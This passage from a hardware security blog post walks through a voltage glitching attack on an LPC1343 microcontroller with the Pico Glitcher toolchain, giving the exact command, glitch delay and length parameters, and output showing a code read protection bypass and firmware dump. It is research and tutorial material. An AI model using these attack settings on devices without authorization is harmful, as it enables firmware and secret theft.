 Fault injection analysis using the analyzer tool
With this newly gained knowledge, we launch another voltage glitching attack using narrowed-down glitching parameters in order to dump the firmware of our target device. For this, we set the glitch delay to be between 49,800 and 51,600 ns, and the glitch length to be beetwen 100 and 110 ns. Additionally, we set the command line argument --dump in order to dump the device firmware in case of a successful code read protection bypass.
The following output shows a successful voltage glitching attack within a couple of seconds using these glitching parameters.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
python pico-glitcher.py --target /dev/ttyUSB0 --rpico /dev/ttyACM3 --delay 49800 51600 --length 100 110 --dump
[-] Library RD6006 not installed. Functions to control the external power supply not available.
[+] Version of Pico Glitcher: [0, 9, 13]
[+] Version of findus: [0, 9, 13]
[+] Experiment 0        0       (NA)    102     49991   G       Trigger OK
[+] Experiment 1        0       (NA)    104     50432   G       Trigger OK
[+] Experiment 2        0       (NA)    102     51277   G       Trigger OK
[+] Experiment 3        0       (NA)    107     50955   G       Trigger OK
[...]
[+] Experiment 214      0       (23)    100     51255   G       Trigger OK
[+] Experiment 215      0       (23)    110     51336   R       Scucess
[*] Dumping the flash memory ...
fc03001021000000edfefeca00000000000000000000000000000000f6fc0025
[...]
A proof of concept video demonstrating this voltage glitiching attack can also be found on our SySS YouTube channel.
Conclusion
Using the open-source toolchain by Dr. Matthias Kesenheimer with the Pico Glitcher hardware device and the fault injection software library findus, to perform voltage glitching attacks is indeed quite easy, as the demonstrated attack against the LPC1343 hopefully showed.
If you are interested in performing voltage glitching attacks without busting the bank, this toolchain is highly recommended. Both Pico Glitcher and findus are in active development, well-documented, and new features are added regularly.
In this article, only basic capabilities of this open-source toolchain were used. But maybe there will be another article or video in the near future demonstrating more advanced features of the Pico Glitcher and findus.